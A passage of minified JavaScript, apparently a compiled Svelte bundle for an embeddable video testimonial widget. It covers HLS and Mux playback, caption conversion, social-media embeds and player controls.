t=document.querySelector(`script[src="${e}"]`);if(console.log("existingScript",t),t)return"true"===t.getAttribute("data-loaded")?Promise.resolve(window.Hls):new Promise(((e,i)=>{t.addEventListener("load",(()=>{e(window.Hls),t.setAttribute("data-loaded","true")})),t.addEventListener("error",(()=>{i("load error")}))}));const i=document.createElement("script");return i.type="text/javascript",document.head.appendChild(i),new Promise(((t,n)=>{i.onload=()=>{t(window.Hls),i.setAttribute("data-loaded","true")},i.onerror=()=>{n("load error")},i.src=e}))}catch(e){throw e}}function Jr(e){var t,i;if(null===(i=null===(t=e.media)||void 0===t?void 0:t[0])||void 0===i?void 0:i.external){const t=e.platform_id;if("youtube"==e.integration)return{src:`https://www.youtube.com/embed/${t}`};if("instagram"==e.integration)return{src:`https://www.instagram.com/p/${t}/embed`};if("tiktok"==e.integration)return{src:`https://www.tiktok.com/embed/v2/${t}?lang=en-US&amp&display=embed&max_width=900`}}return{}}function eo(e){var t,i;return!!(null===(i=null===(t=e.media)||void 0===t?void 0:t[0])||void 0===i?void 0:i.external)}function to(e){var t,i,n,s,a;if("video"!=(null==e?void 0:e.type))return;if("video"==(null===(i=null===(t=e.media)||void 0===t?void 0:t[0])||void 0===i?void 0:i.type)){const t=null!==(n=e.media[0].width)&&void 0!==n?n:16,i=null!==(s=e.media[0].height)&&void 0!==s?s:9;return t/i}const r=null===(a=e.media_asset)||void 0===a?void 0:a.metadata;if(!r)return 4/3;const o=r.aspect_ratio;if(!o)return 4/3;const[l,c]=o.split(":").map((e=>parseInt(e)));return l/c}function io(e){const t=null==e?void 0:e.metadata;if(!t)return 4/3;const i=t.aspect_ratio;if(!i)return 4/3;const[n,s]=i.split(":").map((e=>parseInt(e)));return n/s}function no(){if("undefined"==typeof window)return!1;const e=navigator.userAgent,t=e.match(/Chrom(e|ium)\/([0-9]+)\.([0-9]+)\.([0-9]+)\.([0-9]+)/);if(!t)return!1;const i=parseInt(t[2],10),n=parseInt(t[3],10),s=parseInt(t[4],10),a=parseInt(t[5],10);if(i>141)return!0;if(141===i){if(n>0)return!0;if(s>7390)return!0;if(7390===s&&a>=123)return!0}return!1}function so(e){const t=e.canPlayType("application/vnd.apple.mpegurl"),i=no();return t&&!i}function ao(e,{delay:t=0,duration:i=400,easing:n=v}={}){const s=+getComputedStyle(e).opacity;return{delay:t,duration:i,easing:n,css:e=>"opacity: "+e*s}}async function ro(e,t,i){var n,s,a;if("undefined"==typeof window)return;if(null===(n=window.location.href)||void 0===n?void 0:n.includes("preview=true"))return;await oo.loadScript("https://src.litix.io/core/4/mux.js");const r=window.mux.utils.now();window.mux.monitor(e,{debug:!1,data:{env_key:"ur7ktq7kbsjgmh3ppg0vuu2vk",player_name:i.player,player_init_time:r,video_id:null===(s=null==t?void 0:t.media_asset)||void 0===s?void 0:s.id,video_title:`Testimonial by ${null===(a=null==t?void 0:t.customer)||void 0===a?void 0:a.name}`,custom_1:t.id,custom_2:i.widgetId}})}class oo{static async loadScript(e){if(!this.scripts.has(e)){let t=document.querySelector(`script[src="${e}"]`);if(!t){const i=new Promise(((i,n)=>{t=document.createElement("script"),t.src=e,t.async=!0,t.onload=()=>i(t),t.onerror=n,document.head.appendChild(t)}));this.scripts.set(e,i)}}return this.scripts.get(e)}}oo.scripts=new Map;const lo=e=>({loading:4096&e[0],playing:2048&e[0]}),co=e=>({class:"h-full w-full",loading:e[12],togglePlay:e[4],playing:e[11]});function uo(e){const t=e.slice(),i=Jr(t[0]);return t[45]=i,t}function po(e){let t,i=e[16](),n,s=i&&go(e);return{c(){t=J("video"),s&&s.c(),t.playsInline=!0,re(t,"disablepictureinpicture",!0),re(t,"preload","metadata"),re(t,"class",n="relative h-full w-full bg-black object-cover "+e[5])},m(i,n){Z(i,t,n),s&&s.m(t,null),e[30](t)},p(e,a){i&&s.p(e,a),32&a[0]&&n!==(n="relative h-full w-full bg-black object-cover "+e[5])&&re(t,"class",n)},d(i){i&&X(t),s&&s.d(),e[30](null)}}}function mo(e){let t,i=e[45].src&&fo(e);return{c(){i&&i.c(),t=ne()},m(e,n){i&&i.m(e,n),Z(e,t,n)},p(e,n){e[45].src?i?i.p(e,n):(i=fo(e),i.c(),i.m(t.parentNode,t)):i&&(i.d(1),i=null)},d(e){e&&X(t),i&&i.d(e)}}}function go(e){let t,i;return{c(){t=J("track"),re(t,"kind","captions"),_(t.src,i=e[16]())||re(t,"src",i),t.default=!0},m(e,i){Z(e,t,i)},p:b,d(e){e&&X(t)}}}function fo(e){let t,i;return{c(){t=J("iframe"),_(t.src,i=`${e[45].src}?autoplay=1`)||re(t,"src",i),re(t,"title","Video player"),re(t,"frameborder","0"),re(t,"allow","accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share"),t.allowFullscreen=!0,re(t,"class","absolute inset-0 h-full w-full")},m(e,i){Z(e,t,i)},p(e,n){1&n[0]&&!_(t.src,i=`${e[45].src}?autoplay=1`)&&re(t,"src",i)},d(e){e&&X(t)}}}function ho(e){let t,i;return{c(){t=J("div"),i=J("div"),re(i,"class","h-full w-full bg-cover bg-center"),he(i,"background-image",`url(${xn(e[14],{format:"webp"})})`),re(t,"class","absolute inset-0 overflow-hidden rounded-none bg-black")},m(e,n){Z(e,t,n),q(t,i)},p:b,d(e){e&&X(t)}}}function bo(e){let t,i,n,s;return i=new La({props:{class:"text-white"}}),{c(){t=J("div"),ut(i.$$.fragment),re(t,"class","pointer-events-none absolute inset-0 flex flex-col items-center justify-center")},m(e,n){Z(e,t,n),pt(i,t,null),s=!0},i(e){s||(nt(i.$$.fragment,e),e&&He((()=>{s&&(n||(n=rt(t,ao,{duration:200},!0)),n.run(1))})),s=!0)},o(e){st(i.$$.fragment,e),e&&(n||(n=rt(t,ao,{duration:200},!1)),n.run(0)),s=!1},d(e){e&&X(t),mt(i),e&&n&&n.end()}}}function vo(e){let t,i,n,s,a,r,o,l,c;const d=e[29].controls,u=z(d,e,e[33],co),p=u||xo(e);return o=new Xr({props:{integration:e[0].integration,size:24}}),{c(){t=J("div"),n=ie(),s=J("div"),p&&p.c(),a=ie(),r=J("div"),ut(o.$$.fragment),re(t,"class","absolute inset-x-0 bottom-0 top-auto h-32 bg-gradient-to-t from-black/70 to-transparent"),re(r,"class","absolute right-6 top-6"),re(s,"class","absolute inset-x-0 inset-y-0")},m(e,i){Z(e,t,i),Z(e,n,i),Z(e,s,i),p&&p.m(s,null),q(s,a),q(s,r),pt(o,r,null),c=!0},p(e,t){u?u.p&&(!c||6144&t[0]|4&t[1])&&T(u,d,e,e[33],c?M(d,e[33],t,lo):I(e[33]),co):p&&p.p&&(!c||2052&t[0])&&p.p(e,c?t:[-1,-1]);const i={};1&t[0]&&(i.integration=e[0].integration),o.$set(i)},i(e){c||(e&&He((()=>{c&&(i||(i=rt(t,ao,{duration:200},!0)),i.run(1))})),nt(p,e),nt(o.$$.fragment,e),e&&He((()=>{c&&(l||(l=rt(s,ao,{duration:200},!0)),l.run(1))})),c=!0)},o(e){e&&(i||(i=rt(t,ao,{duration:200},!1)),i.run(0)),st(p,e),st(o.$$.fragment,e),e&&(l||(l=rt(s,ao,{duration:200},!1)),l.run(0)),c=!1},d(e){e&&(X(t),X(n),X(s)),e&&i&&i.end(),p&&p.d(e),mt(o),e&&l&&l.end()}}}function wo(e){let t,i;return t=new Sn({props:{data:On,fill:"currentColor",size:e[2]}}),{c(){ut(t.$$.fragment)},m(e,n){pt(t,e,n),i=!0},p(e,i){const n={};4&i[0]&&(n.size=e[2]),t.$set(n)},i(e){i||(nt(t.$$.fragment,e),i=!0)},o(e){st(t.$$.fragment,e),i=!1},d(e){mt(t,e)}}}function yo(e){let t,i;return t=new Sn({props:{data:Cn,fill:"currentColor",size:e[2]}}),{c(){ut(t.$$.fragment)},m(e,n){pt(t,e,n),i=!0},p(e,i){const n={};4&i[0]&&(n.size=e[2]),t.$set(n)},i(e){i||(nt(t.$$.fragment,e),i=!0)},o(e){st(t.$$.fragment,e),i=!1},d(e){mt(t,e)}}}function xo(e){let t,i,n,s,a,r,o,l;const c=[yo,wo],d=[];function u(e,t){return e[11]?0:1}return n=u(e),s=d[n]=c[n](e),{c(){t=J("div"),i=J("button"),s.c(),re(i,"aria-label",a=e[11]?"Pause":"Play"),re(i,"aria-live","polite"),re(i,"class","rounded p-1 text-white duration-200 hover:bg-white/20"),re(t,"class","flex h-full flex-col items-center justify-center p-4")},m(s,a){Z(s,t,a),q(t,i),d[n].m(i,null),r=!0,o||(l=se(i,"click",ae(e[4])),o=!0)},p(e,t){let o=n;n=u(e),n===o?d[n].p(e,t):(tt(),st(d[o],1,1,(()=>{d[o]=null})),it(),s=d[n],s?s.p(e,t):(s=d[n]=c[n](e),s.c()),nt(s,1),s.m(i,null)),(!r||2048&t[0]&&a!==(a=e[11]?"Pause":"Play"))&&re(i,"aria-label",a)},i(e){r||(nt(s),r=!0)},o(e){st(s),r=!1},d(e){e&&X(t),d[n].d(),o=!1,l()}}}function jo(e){let t,i,n,s,a,r,o,l,c;function d(e,t){return 1025&t[0]&&(n=null),null==n&&(n=!(!e[10]||!eo(e[0]))),n?mo:e[8]?po:void 0}function u(e,t){return t===mo?uo(e):e}let p=d(e,[-1,-1]),m=p&&p(u(e,p)),g=!e[10]&&(!e[11]&&!e[9]||e[12])&&ho(e),f=e[12]&&bo(),h=!e[10]&&e[13]&&vo(e);return{c(){t=J("div"),i=J("div"),m&&m.c(),s=ie(),g&&g.c(),a=ie(),f&&f.c(),r=ie(),h&&h.c(),re(i,"class","video-container h-full w-full"),re(t,"class","relative h-full w-full")},m(n,d){Z(n,t,d),q(t,i),m&&m.m(i,null),e[31](i),q(t,s),g&&g.m(t,null),q(t,a),f&&f.m(t,null),q(t,r),h&&h.m(t,null),o=!0,l||(c=[se(t,"click",e[4]),se(t,"mouseenter",e[32]),se(t,"mouseleave",e[17]),se(t,"keydown",e[4])],l=!0)},p(e,n){p===(p=d(e,n))&&m?m.p(u(e,p),n):(m&&m.d(1),m=p&&p(u(e,p)),m&&(m.c(),m.m(i,null))),e[10]||(e[11]||e[9])&&!e[12]?g&&(g.d(1),g=null):g?g.p(e,n):(g=ho(e),g.c(),g.m(t,a)),e[12]?f?4096&n[0]&&nt(f,1):(f=bo(),f.c(),nt(f,1),f.m(t,r)):f&&(tt(),st(f,1,1,(()=>{f=null})),it()),!e[10]&&e[13]?h?(h.p(e,n),9216&n[0]&&nt(h,1)):(h=vo(e),h.c(),nt(h,1),h.m(t,null)):h&&(tt(),st(h,1,1,(()=>{h=null})),it())},i(e){o||(nt(f),nt(h),o=!0)},o(e){st(f),st(h),o=!1},d(i){i&&X(t),m&&m.d(),e[31](null),g&&g.d(),f&&f.d(),h&&h.d(),l=!1,j(c)}}}function ko(e){let t,i;return t=new ka({props:{ratio:e[3]??e[15](),enabled:e[1],fullHeight:!0,$$slots:{default:[jo]},$$scope:{ctx:e}}}),{c(){ut(t.$$.fragment)},m(e,n){pt(t,e,n),i=!0},p(e,i){const n={};8&i[0]&&(n.ratio=e[3]??e[15]()),2&i[0]&&(n.enabled=e[1]),16357&i[0]|4&i[1]&&(n.$$scope={dirty:i,ctx:e}),t.$set(n)},i(e){i||(nt(t.$$.fragment,e),i=!0)},o(e){st(t.$$.fragment,e),i=!1},d(e){mt(t,e)}}}function $o(e){let t="WEBVTT\n\n";return t+=e.replace(/(\d+)\,(\d+)/g,"$1.$2").replace(/--> /g,"--\x3e "),t}function Ao(e,t,i){let{$$slots:n={},$$scope:s}=t,{review:a}=t,{maintainAspectRatio:r=!0}=t,{widgetId:o}=t,{playbackButtonSize:l=32}=t,{animatedThumbnail:c=!1}=t,{thumbnailWidth:d}=t,{thumbnail:u}=t,{aspectRatio:p}=t,{player:m="widget_player"}=t,{activeSubtitle:g}=t,{containerWidth:f}=t,h,b,v=!1,w,y,x=!1,j=!1;const k=a.media_asset?.metadata??{},$=u??Hs(a,{animated:c});function A(){if(!k.playback_ids)return null;const e=k.playback_ids;return e.find((e=>"public"===e.policy)).id}function _(){const e=A();return`https://stream.mux.com/${e}.m3u8?max_resolution=720p`}function S(){const e=to(a);return e}function L(){const e=a.media_asset?.captions?.srt;if(!e)return null;if("undefined"==typeof window)return null;const t=$o(a.media_asset?.captions?.srt??""),i=new Blob([t],{type:"text/vtt"}),n=URL.createObjectURL(i);return n}async function E(){if(eo(a))return;i(7,h.onended=()=>i(11,z=!1),h);const e=_();if(so(h)){const t=document.createElement("source");t.src=e,t.type="application/x-mpegURL",h.appendChild(t)}else{try{y=await Qr()}catch(e){console.error("Error loading Hls module",e)}if(console.log("Hls",y),y&&y.isSupported()){const t=new y({autoStartLoad:!1});t.loadSource(e),t.attachMedia(h),M=t}else console.error("This is a legacy browser that doesn't support MSE");await Fe()}h.addEventListener("loadedmetadata",(()=>{const e=h.textTracks,t=e[0];t&&(t.mode="hidden",t.addEventListener("cuechange",(e=>{const n=t.activeCues[0];i(18,g=n?n.text:null)})))})),h.addEventListener("ended",(()=>{i(11,z=!1),i(13,O=!0)}),!1),i(7,h.onplay=()=>{i(11,z=!0),setTimeout((()=>{i(13,O=!1)}),500)},h),i(7,h.onpause=()=>{i(11,z=!1),setTimeout((()=>{i(13,O=!0)}),500)},h),h.addEventListener("error",(e=>{console.error(e.target.error)})),ro(h,a,{widgetId:o,player:m})}let z=!1,C=!1,M,T=!1;async function I(){T||M&&(M.startLoad(),T=!0,i(12,C=!0),M.on(y.Events.FRAG_LOADED,(()=>{i(12,C=!1),i(9,x=!0)})))}async function R(){if(!v)return i(8,v=!0),new Promise((e=>{setTimeout((async()=>{await E(),e(!0)}))}))}async function P(){if(eo(a))return void i(10,j=!0);await R(),await I();const e=document.querySelectorAll("video");e.forEach((e=>{e!==h&&e.pause()})),await h.play()}function N(){h.pause()}function B(){return z}function U(){z?N():P()}function W(){z&&i(13,O=!1)}let{class:D=""}=t,O=!0;async function F(){f||b&&(await Fe(),b.getBoundingClientRect().width)}function H(e){Ne[e?"unshift":"push"]((()=>{h=e,i(7,h)}))}function q(e){Ne[e?"unshift":"push"]((()=>{b=e,i(6,b)}))}Ce((()=>{w?.disconnect()}));const Y=()=>i(13,O=!0);return e.$$set=e=>{"review"in e&&i(0,a=e.review),"maintainAspectRatio"in e&&i(1,r=e.maintainAspectRatio),"widgetId"in e&&i(19,o=e.widgetId),"playbackButtonSize"in e&&i(2,l=e.playbackButtonSize),"animatedThumbnail"in e&&i(20,c=e.animatedThumbnail),"thumbnailWidth"in e&&i(21,d=e.thumbnailWidth),"thumbnail"in e&&i(22,u=e.thumbnail),"aspectRatio"in e&&i(3,p=e.aspectRatio),"player"in e&&i(23,m=e.player),"activeSubtitle"in e&&i(18,g=e.activeSubtitle),"containerWidth"in e&&i(24,f=e.containerWidth),"class"in e&&i(5,D=e.class),"$$scope"in e&&i(33,s=e.$$scope)},e.$$.update=()=>{268435520&e.$$.dirty[0]&&b&&"undefined"!=typeof window&&(F(),w&&w.disconnect(),i(28,w=new ResizeObserver((()=>{F()}))),w.observe(b))},[a,r,l,p,U,D,b,h,v,x,j,z,C,O,$,S,L,W,g,o,c,d,u,m,f,P,N,B,w,n,H,q,Y,s]}class _o extends ht{constructor(e){super(),ft(this,e,Ao,ko,$,{review:0,maintainAspectRatio:1,widgetId:19,playbackButtonSize:2,animatedThumbnail:20,thumbnailWidth:21,thumbnail:22,aspectRatio:3,player:23,activeSubtitle:18,containerWidth:24,play:25,pause:26,isPlaying:27,togglePlay:4,class:5},null,[-1,-1])}get play(){return this.$$.ctx[25]}get pause(){return this.$$.ctx[26]}get isPlaying(){return this.$$.ctx[27]}get togglePlay(){return this.$$.ctx[4]}}const So=gn([]);function Lo(e,t){So.update((i=>{const n=[...i];return n[e]=t,n}))}function Eo(e){Y(e,"svelte-l5nmg2","@keyframes svelte-l5nmg2-fade-in{from{opacity:0;transform:translateY(-10px)}to{opacity:1;transform:translateY(0)}}.animate-fade-in.svelte-l5nmg2{animation:svelte-l5nmg2-fade-in 0.5s ease-out}")}function zo(e,t,i){const n=e.slice();return n[99]=t[i],n[101]=i,n}function Co(e,t,i){const n=e.slice();return n[102]=t[i],n[101]=i,n}function Mo(e){let t,i,n,s,a,r,o;const l=[Po,Ro,Io],c=[];function d(e,t){return"ready"===e[16]?.media_asset?.metadata?.status?0:"errored"===e[16]?.media_asset?.metadata?.status?1:2}return n=d(e),s=c[n]=l[n](e),{c(){t=J("div"),i=J("div"),s.c(),re(i,"class","relative w-full"),he(i,"aspect-ratio",e[39]),re(t,"class","group relative bg-black")},m(s,l){Z(s,t,l),q(t,i),c[n].m(i,null),a=!0,r||(o=[se(i,"click",e[47]),se(t,"mouseenter",e[79]),se(t,"mouseleave",e[80])],r=!0)},p(e,t){let r=n;n=d(e),n===r?c[n].p(e,t):(tt(),st(c[r],1,1,(()=>{c[r]=null})),it(),s=c[n],s?s.p(e,t):(s=c[n]=l[n](e),s.c()),nt(s,1),s.m(i,null)),(!a||256&t[1])&&he(i,"aspect-ratio",e[39])},i(e){a||(nt(s),a=!0)},o(e){st(s),a=!1},d(e){e&&X(t),c[n].d(),r=!1,j(o)}}}function To(e){let t;return{c(){t=J("div"),t.innerHTML='<div class="text-center text-gray-500"><p class="text-lg font-medium">No video clips found</p> <p class="mt-2 text-sm">This review doesn&#39;t have any video responses.</p></div>',re(t,"class","flex h-96 items-center justify-center rounded-lg bg-gray-100")},m(e,i){Z(e,t,i)},p:b,i:b,o:b,d(e){e&&X(t)}}}function Io(e){let t,i,n,s,a;return n=new Sn({props:{data:Pn}}),{c(){t=J("div"),i=J("div"),ut(n.$$.fragment),s=te("\n\t\t\t\t\t\t\tProcessing Video"),re(i,"class","pointer-events-none flex animate-pulse items-center gap-2 rounded-md bg-amber-500/20 px-4 py-2 text-amber-500 shadow-2xl shadow-amber-500/40"),re(t,"class","flex h-full w-full flex-col items-center justify-center rounded-md bg-slate-900")},m(e,r){Z(e,t,r),q(t,i),pt(n,i,null),q(i,s),a=!0},p:b,i(e){a||(nt(n.$$.fragment,e),a=!0)},o(e){st(n.$$.fragment,e),a=!1},d(e){e&&X(t),mt(n)}}}function Ro(e){let t,i,n,s,a;return n=new Sn({props:{data:Mn}}),{c(){t=J("div"),i=J("div"),ut(n.$$.fragment),s=te("\n\t\t\t\t\t\t\tError Processing Video"),re(i,"class","pointer-events-none flex items-center gap-2 rounded-md bg-red-500/20 px-4 py-2 text-red-500 shadow-2xl shadow-red-500/40"),re(t,"class","flex h-full w-full flex-col items-center justify-center rounded-md bg-slate-900")},m(e,r){Z(e,t,r),q(t,i),pt(n,i,null),q(i,s),a=!0},p:b,i(e){a||(nt(n.$$.fragment,e),a=!0)},o(e){st(n.$$.fragment,e),a=!1},d(e){e&&X(t),mt(n)}}}function Po(e){let t,i,n,s,a;const r=[Bo,No],o=[];function l(e,t){return e[20]||e[19]?0:1}t=l(e),i=o[t]=r[t](e);let c=e[21]&&sl();return{c(){i.c(),n=ie(),c&&c.c(),s=ne()},m(e,i){o[t].m(e,i),Z(e,n,i),c&&c.m(e,i),Z(e,s,i),a=!0},p(e,a){let d=t;t=l(e),t===d?o[t].p(e,a):(tt(),st(o[d],1,1,(()=>{o[d]=null})),it(),i=o[t],i?i.p(e,a):(i=o[t]=r[t](e),i.c()),nt(i,1),i.m(n.parentNode,n)),e[21]?c||(c=sl(),c.c(),c.m(s.parentNode,s)):c&&(c.d(1),c=null)},i(e){a||(nt(i),a=!0)},o(e){st(i),a=!1},d(e){e&&(X(n),X(s)),o[t].d(e),c&&c.d(e)}}}function No(e){let t,i,n,s,a,r,o,l,c,d,u,p,m,g,f=e[5]&&e[17]?.review?.rating&&Uo(e),h=e[4]&&e[17]?.review?.title&&Wo(e);function b(e,t){return e[9]?Oo:Do}d=new Sn({props:{data:On,fill:"currentColor",size:32,class:"text-white"}});let v=b(e),w=v(e);return{c(){t=J("img"),n=ie(),s=J("button"),a=J("div"),f&&f.c(),r=ie(),h&&h.c(),o=ie(),l=J("div"),c=J("span"),ut(d.$$.fragment),u=ie(),w.c(),_(t.src,i=e[35])||re(t,"src",i),re(t,"alt",""),re(t,"class","absolute inset-0 h-full w-full object-cover"),re(a,"class","w-full text-left text-white"),re(c,"class","rounded-full bg-black/30 p-4 shadow-xl backdrop-blur-md"),re(l,"class","flex w-full items-center justify-center"),re(s,"class","absolute flex h-full w-full flex-col justify-between px-4 py-4")},m(i,b){Z(i,t,b),Z(i,n,b),Z(i,s,b),q(s,a),f&&f.m(a,null),q(a,r),h&&h.m(a,null),q(s,o),q(s,l),q(l,c),pt(d,c,null),q(s,u),w.m(s,null),p=!0,m||(g=se(s,"click",e[10]),m=!0)},p(e,n){(!p||16&n[1]&&!_(t.src,i=e[35]))&&re(t,"src",i),e[5]&&e[17]?.review?.rating?f?(f.p(e,n),131104&n[0]&&nt(f,1)):(f=Uo(e),f.c(),nt(f,1),f.m(a,r)):f&&(tt(),st(f,1,1,(()=>{f=null})),it()),e[4]&&e[17]?.review?.title?h?h.p(e,n):(h=Wo(e),h.c(),h.m(a,null)):h&&(h.d(1),h=null),v===(v=b(e))&&w?w.p(e,n):(w.d(1),w=v(e),w&&(w.c(),w.m(s,null)))},i(e){p||(nt(f),nt(d.$$.fragment,e),p=!0)},o(e){st(f),st(d.$$.fragment,e),p=!1},d(e){e&&(X(t),X(n),X(s)),f&&f.d(),h&&h.d(),mt(d),w.d(),m=!1,g()}}}function Bo(e){let t,i,n,s,a,r,o,l,c=e[19]&&Ho(e),d=e[32].length>0&&tl(e),u=e[22]&&e[16]?.form_question?.title&&nl(e);return{c(){t=J("video"),i=J("track"),n=ie(),c&&c.c(),s=ie(),d&&d.c(),a=ie(),r=J("div"),u&&u.c(),re(i,"kind","captions"),t.playsInline=!0,re(t,"webkit-playsinline",""),re(t,"poster",e[35]),re(t,"class","h-full w-full object-cover"),re(r,"class","pointer-events-none absolute inset-x-0 top-0 z-20 bg-gradient-to-b from-black/90 via-black/60 to-transparent opacity-0 transition-opacity"),be(r,"opacity-100",e[22]&&e[16]?.form_question?.title)},m(p,m){Z(p,t,m),q(t,i),e[69](t),Z(p,n,m),c&&c.m(p,m),Z(p,s,m),d&&d.m(p,m),Z(p,a,m),Z(p,r,m),u&&u.m(r,null),o||(l=[se(t,"ended",e[51]),se(t,"play",e[52]),se(t,"pause",e[53]),se(t,"timeupdate",e[70]),se(t,"loadedmetadata",e[71])],o=!0)},p(e,i){16&i[1]&&re(t,"poster",e[35]),e[19]?c?c.p(e,i):(c=Ho(e),c.c(),c.m(s.parentNode,s)):c&&(c.d(1),c=null),e[32].length>0?d?d.p(e,i):(d=tl(e),d.c(),d.m(a.parentNode,a)):d&&(d.d(1),d=null),e[22]&&e[16]?.form_question?.title?u?u.p(e,i):(u=nl(e),u.c(),u.m(r,null)):u&&(u.d(1),u=null),4259840&i[0]&&be(r,"opacity-100",e[22]&&e[16]?.form_question?.title)},i:b,o:b,d(i){i&&(X(t),X(n),X(s),X(a),X(r)),e[69](null),c&&c.d(i),d&&d.d(i),u&&u.d(),o=!1,j(l)}}}function Uo(e){let t,i,n;return i=new Ls({props:{rating:e[17].review.rating,size:12,color:e[6],strokeWidth:e[7],stroke:e[8]}}),{c(){t=J("div"),ut(i.$$.fragment),re(t,"class","mb-1")},m(e,s){Z(e,t,s),pt(i,t,null),n=!0},p(e,t){const n={};131072&t[0]&&(n.rating=e[17].review.rating),64&t[0]&&(n.color=e[6]),128&t[0]&&(n.strokeWidth=e[7]),256&t[0]&&(n.stroke=e[8]),i.$set(n)},i(e){n||(nt(i.$$.fragment,e),n=!0)},o(e){st(i.$$.fragment,e),n=!1},d(e){e&&X(t),mt(i)}}}function Wo(e){let t,i=e[17].review.title+"",n;return{c(){t=J("div"),n=te(i),re(t,"class","mb-2 text-base font-semibold text-white")},m(e,i){Z(e,t,i),q(t,n)},p(e,t){131072&t[0]&&i!==(i=e[17].review.title+"")&&ge(n,i)},d(e){e&&X(t)}}}function Do(e){let t;return{c(){t=J("div"),re(t,"class","w-full")},m(e,i){Z(e,t,i)},p:b,d(e){e&&X(t)}}}function Oo(e){let t,i,n=(e[17]?.customer?.name??"Unnamed")+"",s,a,r=Os(e[17]?.review),o=r&&Fo(e);return{c(){t=J("div"),i=J("div"),s=te(n),a=ie(),o&&o.c(),re(i,"class","text-xl text-white"),re(t,"class","w-full text-left text-white")},m(e,n){Z(e,t,n),q(t,i),q(i,s),q(t,a),o&&o.m(t,null)},p(e,i){131072&i[0]&&n!==(n=(e[17]?.customer?.name??"Unnamed")+"")&&ge(s,n),131072&i[0]&&(r=Os(e[17]?.review)),r?o?o.p(e,i):(o=Fo(e),o.c(),o.m(t,null)):o&&(o.d(1),o=null)},d(e){e&&X(t),o&&o.d()}}}function Fo(e){let t,i=Os(e[17]?.review)+"",n;return{c(){t=J("div"),n=te(i),re(t,"class","text-sm text-white opacity-80")},m(e,i){Z(e,t,i),q(t,n)},p(e,t){131072&t[0]&&i!==(i=Os(e[17]?.review)+"")&&ge(n,i)},d(e){e&&X(t)}}}function Ho(e){let t,i,n,s,a=[],r=new Map,o,l,c,d,u,p,m,g,f,h,b,v=rl(e[41])+"",w,y,x=rl(e[34])+"",k,$,A,_,S,L=e[24]&&null!==e[23]&&"compact"!==e[3]&&qo(e),E=ot(e[42]);const z=e=>e[101];for(let t=0;t<E.length;t+=1){let i=Co(e,E,t),n=z(i);r.set(n,a[t]=Go(n,i))}function C(e,t){return e[20]?Ko:Vo}let M=C(e),T=M(e),I="compact"!==e[3]&&Zo(e),R="compact"!==e[3]&&el(e);return{c(){t=J("div"),i=J("div"),L&&L.c(),n=ie(),s=J("div");for(let e=0;e<a.length;e+=1)a[e].c();o=ie(),l=J("div"),u=ie(),p=J("div"),m=J("div"),g=J("button"),T.c(),h=ie(),b=J("span"),w=te(v),y=te(" / "),k=te(x),$=ie(),I&&I.c(),A=ie(),R&&R.c(),re(l,"class",c=N(`absolute top-1/2 ${e[36]} -translate-x-1/2 -translate-y-1/2 cursor-grab rounded-full opacity-0 shadow-lg transition-opacity active:cursor-grabbing group-hover:opacity-100`)+" svelte-l5nmg2"),he(l,"left",(e[34]?e[41]/e[34]*100:0)+"%"),he(l,"background-color",e[43]),re(s,"class",d=N(`relative ${e[37]} w-full cursor-pointer overflow-visible rounded-full ${"compact"===e[3]?"pl-1 pr-1 md:pl-1.5 md:pr-1.5":""}`)+" svelte-l5nmg2"),re(i,"class","relative mb-3"),re(g,"class","flex items-center justify-center rounded p-1 transition-colors hover:bg-gray-700/50"),re(g,"aria-label",f=e[20]?"Pause":"Play"),re(b,"class","text-xs font-medium text-gray-300"),re(m,"class","flex items-center gap-3"),re(p,"class","flex items-center justify-between gap-3"),re(t,"class","absolute bottom-0 left-0 right-0 z-20 px-4 pb-3 pt-12 opacity-0 transition-opacity group-hover:opacity-100"),he(t,"background","linear-gradient(to bottom, transparent 5%, rgba(0, 0, 0, 0.8) 50%)")},m(r,c){Z(r,t,c),q(t,i),L&&L.m(i,null),q(i,n),q(i,s);for(let e=0;e<a.length;e+=1)a[e]&&a[e].m(s,null);q(s,o),q(s,l),e[74](s),q(t,u),q(t,p),q(p,m),q(m,g),T.m(g,null),q(m,h),q(m,b),q(b,w),q(b,y),q(b,k),q(p,$),I&&I.m(p,null),q(p,A),R&&R.m(p,null),_||(S=[se(l,"mousedown",e[46]),se(l,"touchstart",e[46],{passive:!0}),se(s,"click",e[44]),se(s,"mousemove",e[75]),se(s,"mouseleave",e[76]),se(i,"click",ae(e[68])),se(g,"click",e[47]),se(p,"click",ae(e[67]))],_=!0)},p(e,t){e[24]&&null!==e[23]&&"compact"!==e[3]?L?L.p(e,t):(L=qo(e),L.c(),L.m(i,n)):L&&(L.d(1),L=null),58722312&t[0]|6152&t[1]&&(E=ot(e[42]),a=ct(a,t,z,1,e,E,r,s,lt,Go,o,Co)),32&t[1]&&c!==(c=N(`absolute top-1/2 ${e[36]} -translate-x-1/2 -translate-y-1/2 cursor-grab rounded-full opacity-0 shadow-lg transition-opacity active:cursor-grabbing group-hover:opacity-100`)+" svelte-l5nmg2")&&re(l,"class",c),1032&t[1]&&he(l,"left",(e[34]?e[41]/e[34]*100:0)+"%"),4096&t[1]&&he(l,"background-color",e[43]),8&t[0]|64&t[1]&&d!==(d=N(`relative ${e[37]} w-full cursor-pointer overflow-visible rounded-full ${"compact"===e[3]?"pl-1 pr-1 md:pl-1.5 md:pr-1.5":""}`)+" svelte-l5nmg2")&&re(s,"class",d),M!==(M=C(e))&&(T.d(1),T=M(e),T&&(T.c(),T.m(g,null))),1048576&t[0]&&f!==(f=e[20]?"Pause":"Play")&&re(g,"aria-label",f),1024&t[1]&&v!==(v=rl(e[41])+"")&&ge(w,v),8&t[1]&&x!==(x=rl(e[34])+"")&&ge(k,x),"compact"!==e[3]?I?I.p(e,t):(I=Zo(e),I.c(),I.m(p,A)):I&&(I.d(1),I=null),"compact"!==e[3]?R?R.p(e,t):(R=el(e),R.c(),R.m(p,null)):R&&(R.d(1),R=null)},d(i){i&&X(t),L&&L.d();for(let e=0;e<a.length;e+=1)a[e].d();e[74](null),T.d(),I&&I.d(),R&&R.d(),_=!1,j(S)}}}function qo(e){let t,i,n,s=e[42][e[23]].title+"",a,r,o,l=rl(e[25]/e[28]*e[34])+"",c,d=e[18].length>1&&e[42][e[23]].customerName&&Yo(e);return{c(){t=J("div"),d&&d.c(),i=ie(),n=J("div"),a=te(s),r=ie(),o=J("div"),c=te(l),re(n,"class","font-medium"),re(o,"class","mt-1 text-xs text-gray-300"),re(t,"class","pointer-events-none absolute z-30 whitespace-nowrap rounded bg-gray-800 px-3 py-2 text-center text-xs font-medium 